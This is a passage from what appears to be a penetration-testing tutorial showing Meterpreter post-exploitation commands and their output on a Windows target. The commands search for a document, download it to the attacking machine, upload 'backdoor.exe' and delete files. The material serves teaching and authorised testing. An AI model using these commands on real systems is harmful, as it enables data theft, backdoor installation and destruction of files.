 (26064 bytes)
c:\Program Files\OpenSSH\home\Public\Documents\jack_of_hearts.docx
(676796 bytes)
c:\Users\Public\Documents\jack_of_hearts.docx (676796 bytes)
This command will search for all files in the C: drive which have .doc as the file
extension. The -f parameter is used to specify the file pattern to search for, and
the -d parameter tells the directory which file is to be searched.
3. So, once we have searched for our specific file, the next thing we can do is
download the file locally on the target machine. First, let's try to download the
file to our attacking system:
meterpreter > download
C:\\Users\\Public\\Documents\\jack_of_hearts.docx
[*] Downloading: C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
[*] Downloaded 660.93 KiB of 660.93 KiB (100.0%):
C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
[*] download : C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
By using the download command, we can successfully download any file from
the target machine to our machine. The
C:\Users\Public\Documents\jack_of_hearts.docx file gets downloaded in
the root folder of our attacking machine.
4. Similarly, we can use the upload command to send any file to the target
machine:
meterpreter > upload backdoor.exe
[*] uploading : backdoor.exe -> backdoor.exe
[*] uploaded : backdoor.exe -> backdoor.exe
5. To remove a file or a directory from the target machine, we can use the
rm command:
meterpreter > rm backdoor.exe